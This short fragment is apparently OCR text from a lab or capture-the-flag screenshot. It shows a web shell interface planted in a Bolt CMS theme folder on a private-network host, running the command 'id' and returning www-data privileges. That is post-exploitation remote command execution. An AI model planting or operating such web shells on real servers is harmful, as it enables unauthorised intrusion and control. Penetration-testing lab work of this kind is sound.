 host: 10.10.15.93 port: 80 path:
Fetch:
/var/www/html/bolt/theme/base-2018/source Upload:
CWD:
Browse... No file selected.
Cmd: id
Clear cmd
Execute
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)